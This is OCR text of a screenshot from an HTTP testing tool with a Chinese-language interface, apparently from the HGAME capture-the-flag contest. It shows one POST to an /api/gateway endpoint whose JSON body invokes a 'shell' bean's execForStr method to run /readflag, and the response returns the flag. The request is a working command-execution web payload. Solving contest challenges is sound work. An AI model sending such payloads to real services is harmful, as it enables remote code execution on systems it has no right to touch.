 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/gateway HTTP/1.1
2 Host ? : node1.hgame.vidar.club:31791
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/json
10
11 {"beanName":"shell","methodName":"execForStr","params":{"arg0":"utf8","arg1":["/
readflag"]}}
Responses
89bytes / 162ms
美化
编码
请输入定位响应
详
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 22 Feb 2025 11:35:53 GMT
4 Content-Length: 103
5
6 {
7 "statusCode": 200,
8 "errorMsg": null,
9 "data": "hgame{0fc4632d-f454-915d-388f-299ed26082ba}\n"
10 }
11
远端地址:127.0.0.1:7890; 响应时
间:162ms; 总耗时:163ms; URL:h
p://node1.hgame.vidar.club:...